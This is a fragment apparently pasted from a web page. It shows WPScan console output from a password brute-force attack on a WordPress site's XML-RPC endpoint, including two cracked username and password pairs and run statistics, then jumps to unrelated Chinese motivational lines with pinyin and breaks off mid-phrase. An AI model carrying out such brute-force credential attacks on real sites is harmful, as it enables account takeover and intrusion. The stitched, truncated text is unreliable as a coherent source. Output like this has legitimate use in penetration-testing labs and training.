 [i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================================================================================> (137 / 137) 100.00% Time: 00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 5 user/s
[SUCCESS] - barney / spooky1
[SUCCESS] - stephen / apollo1
Trying gillian / amber7 Time: 00:40:31 <============================================================== > (119322 / 179321) 66.54% ETA: ??
[!] Valid Combinations Found:
| Username: barney, Password: spooky1
| Username: stephen, Password: apollo1
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sat Jan 13 09:26:36 2024
[+] Requests Done: 119462
[+] Cached Requests: 30
[+] Data Sent: 60.798 MB
[+] Data Received: 70.232 MB
[+] Memory used: 275.699 MB
[+] Elapsed time: 00:40:34
点时间去取
HUA DIAN SHI JIAN QU QU YUE BIE
多花些时间来经营自己
DUO HUA YI XIE SHI JIAN LAI JING YING ZI JI
gives you a